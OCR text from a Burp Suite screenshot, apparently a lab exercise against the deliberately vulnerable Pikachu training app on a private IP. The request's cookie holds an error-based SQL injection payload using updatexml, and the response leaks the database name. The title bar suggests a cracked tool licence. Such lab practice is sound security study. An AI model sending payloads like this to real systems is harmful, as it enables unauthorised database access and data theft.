 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.61.196 ?
Request
Raw Params Headers Hex
GET /pikachu-master/vul/sqli/sqli_header/sqli_header.php
HTTP/1.1
Host: 192.168.61.196
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
http://192.168.61.196/pikachu-master/vul/sqli/sqli_header/sqli
_header_login.php
Connection: close
Cookie: ant[uname]=admin' and
updatexml(1,concat(0x7e,database()),0)#;
ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
PHPSESSID=fn9ktgn4g34hlmsme7ud49o5j6
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
client check
MIME type
getimagesize
Over Permission
../../
IcanseeyourABC
PHP
PHP
XXE
XXE
URL
URL
SSRF
SSRF(curl)
SSRF(file_get_content)
XSS
XPATH syntax error: '~pikachu'
8%
15.6K/s
0.9K/s
S 英
Done 31,433 bytes | 34 millis